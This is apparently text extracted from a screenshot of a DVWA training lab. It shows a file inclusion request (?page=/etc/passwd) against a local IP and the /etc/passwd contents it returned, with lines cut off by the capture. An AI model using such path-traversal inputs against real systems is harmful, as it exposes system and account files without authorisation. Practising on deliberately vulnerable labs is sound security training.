 172.20.10.3/dvwa/vulnerabilities/fi/?page=/etc/passwd
火狐官方站点 新手上路 商场购物 常用网址 京东商城
oot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/m
perator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:9
shd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tmp:x:1000:1000::/home/tmp:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion